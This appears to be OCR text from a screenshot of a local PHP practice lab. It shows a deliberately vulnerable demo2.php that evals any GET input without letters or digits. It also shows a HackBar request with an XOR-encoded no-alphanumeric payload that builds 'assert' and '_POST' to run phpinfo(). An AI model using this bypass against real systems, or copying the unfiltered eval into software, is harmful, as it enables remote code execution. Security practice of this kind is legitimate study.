 127.0.0.1/php/demo2.php?code=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%12%27^%27`%27).(%27%14...
PHP Version 5.6.9
System Windows NT N0SEC 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/php/demo2.php?code=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
Body
_=phpinfo();
E:\phpstudy_pro\WWW\php\demo2.php (php) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
php
day1
day3
1.php
demo1.php
1.php demo3.php flag.php demo2.php
1 <?php
2 if(!preg_match('/[a-z0-9]/is',$_GET['code'])) {
3 eval($_GET['code']);
4 }
5 ?>